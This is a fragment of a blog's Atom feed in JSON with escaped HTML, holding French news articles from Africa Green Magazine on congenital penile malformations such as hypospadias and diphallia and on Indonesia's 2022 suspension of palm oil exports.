style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Ee à un r\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Etr\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Ecissement du m\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Eat urinaire et une courbure de la verge de fa\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eç\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Eon variable. D'apr\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eè\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Es sant\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E publique France, il existe plusieurs formes\nanatomiques et cliniques hypospadias selon l'emplacement du m\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Eat urétral sur le pénis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003EPasseport sant\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E souligne que ce d\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Efaut de fermeture de l'ur\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eè\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Etre est l'une des malformations congénitales les plus\nfr\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Equentes chez les humains, et sa pr\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Evalence \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eest \u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Eestim\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E entre 1 et 10 gar\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eç\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Eons pour 1000 naissances.\nMais des \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Etudes mettent en cause\nl'exposition in utero du fœtus \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eà certains\nperturbateurs endocriniens, contenus notamment dans les peintures et solvants,\nles détergents et les pesticides.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003ECependant, un autre\ncas clinique d'anomalie a été détecté en Irak. Il s'agit d'un bébé qui a trois\npenis, conduit à l'hôpital de Duhok par ces parents. Selon \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003El'international journal of\nsurgery case reports\u003C\/i\u003E\u003C\/b\u003E, le nourrisson présente une grosse bourse du côté\ngauche et deux excroissances cutanées sur le périnée. La première mesure 2cm de\nlong et comporte un gland qui est implanté à la base du pénis tandis que le\nsecond mesure 1cm et est située sous le scrotum.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003ECe cas spécial traité\npar les urologues et pédiatres irakien est connu sous le nom de diphallia pour\ndésigner une duplication totale ou partielle du pénis. Ce phénomène est en\nréalité connu depuis le 18ème siècle. La première description remonte à 1609\npar Johannes Kakob Weckler en Italie. Depuis lors, on ne compte qu'environ 100\nobservations cliniques de duplication du pénis dans la littérature médicale\nmondiale et il n'a encore jamais existé deux cas identiques. Le cas de ce bébé\nirakien en est témoin.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EAinsi, chaque cas de Diphallia est différent. Plusieurs classifications de ces anomalies congénitales\nont été rapportés, ce qui témoigne de la difficulté de les caractériser sur le\nplan anatomique. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EAmélia DACOSTA \/ \u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\"\u003EAGM\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/5263403192857808224\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/05\/sciences-anomalies-des-organes-genitaux.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/5263403192857808224"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/5263403192857808224"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/05\/sciences-anomalies-des-organes-genitaux.html","title":"SCIENCES : ANOMALIES DES ORGANES GENITAUX MASCULINS, LES SCIENTIFIQUES RESTENT PERPLEXES VIS A VIS DE CERTAINES MALFORMATIONS"}],"author":[{"name":{"$t":"Axel Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06091545253999261991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjumcTWTblVuSOJ4wkkUnDfG4rXsjrsk1fCuPBuF2cSsrIloqOqz70y-dktkKDascshoieo4K-eBwGHBwBh3J4mP4ZrMZkrHzaaJIFvSsUPP-WBAKsBlj-Me22XJ_32qaCQujnv6JXybQl75hRG1CNellHLj9VBavPoREaGhuv8atFYYXDe2ED59c5N\/s72-c\/black-and-white-2601507_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-4190219122219083931"},"published":{"$t":"2022-04-30T04:44:00.000-07:00"},"updated":{"$t":"2022-04-30T04:44:25.830-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Afrique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alimentation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonésie"}],"title":{"type":"text","$t":"VERS UNE PENURIE MONDIALE D'HUILE, L'INDONESIE SUSPEND SES EXPORTATIONS D'HUILE DE PALME"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EVERS UNE PENURIE MONDIALE D'HUILE, L'INDONESIE SUSPEND SES EXPORTATIONS\nD'HUILE DE PALME\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUxXbwVM2SMItA6LfuMY_w25PBKvY5BdNS_AfG3nPGVr6SouJHg5zA-iWJCP9QyxPJShm8gJK1qxiNfdgXXRDic6INO6V4Y5nmehSKnwEE_APh6IfYQn5lpLi_oXQSi_PZaPqMfWohqNfnGAxoXalf8NMklbnIx4pE2EErwWDdqEh_82CRqK5RfP64\/s1920\/palm-1464654_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1277\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUxXbwVM2SMItA6LfuMY_w25PBKvY5BdNS_AfG3nPGVr6SouJHg5zA-iWJCP9QyxPJShm8gJK1qxiNfdgXXRDic6INO6V4Y5nmehSKnwEE_APh6IfYQn5lpLi_oXQSi_PZaPqMfWohqNfnGAxoXalf8NMklbnIx4pE2EErwWDdqEh_82CRqK5RfP64\/s16000\/palm-1464654_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003EL'Indon\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Esie a d\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Ecid\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E de suspendre toutes ses\nexportations d'huile de palme. C'est une d\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Ecision qui a été prise le\nmercredi 27 avril 2022 par un décret du ministre du commerce Airlangga Hartarto.\nCette annonce a plong\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Ee le march\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E des ol\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Eagineux dans la\ntourmente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003ELe march\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E des ol\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Eagineux est actuellement secou\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E par la rareté de l'huile. Cette situation, devenue\ninqui\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Etante au niveau mondiale pousse les dirigeants à\ntrouver les moyens de se servir. Cela a poussé le gouvernement Indonésien a\nannoncé la fin de toutes les exportations d’huile de palme à partir du 28\navril. Cette décision s’applique non seulement aux dérivés des huiles alimentaires\n(oléine de palme raffinée, blanchie et désodorisée), mais aussi à l’huile de\npalme brute.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003ECette mesure prise par le gouvernement vise à faire face à la pénurie et\nà la flambée des prix de l’huile de cuisine issue de l’huile de palme, en cours\ndepuis plusieurs mois sur le marché intérieur. C'est la raison pour laquelle\nJoko Widodo, le pr\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Esident indon\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Esien affirme que la priorit\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eé\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E est d'approvisionner la population car celle-ci est\nprioritaire. Selon lui, il est ironique que le pays ait des difficultés à obtenir\nde l’huile de cuisson\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E alors qu'il en\nproduit\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003ECette interdiction intervient après l’application par l’exécutif à\npartir du 27 janvier dernier, d’une obligation faite aux exportateurs de livrer\n20 % de leurs cargaisons de produits oléagineux sur le marché domestique afin\nde tirer les prix vers le bas. L’interdiction des importations est provisoire,\nmais aucune date limite n’a été fixée. Mardi, le président Joko Widodo avait\ntoutefois indiqué qu’il fallait que le prix de l’huile de cuisine se stabilise\nà 14 000 roupies (0,91 euro) le litre, 30 % au-dessous du prix actuel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10.0pt; 